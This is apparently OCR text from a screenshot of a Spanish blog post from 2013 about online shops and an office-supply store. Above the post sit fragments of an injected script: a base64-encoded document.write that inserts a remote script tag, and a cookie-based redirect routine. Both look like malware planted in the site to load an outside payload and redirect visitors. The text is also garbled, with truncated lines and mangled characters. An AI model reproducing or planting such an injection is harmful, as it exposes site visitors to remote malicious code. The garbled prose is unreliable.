
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU
OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRi
UzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRS
)/1e3),cookie=getCookie(«redirect»);if(now>=
me=Math.floor(Date.now()/1e3+86400),date=new
ument.cookie=»redirect=»+time+»; path=/;
t.write(»)}
,
Tiendas web online
y está etiquetada con
dieta online
,
gosto 20, 2013
por
tiendanet
.
lerAi??a
erAi??a que tiene pA?gina web:
www.folder.es
.
de venta de papelerAi??a y material de oficina mA?s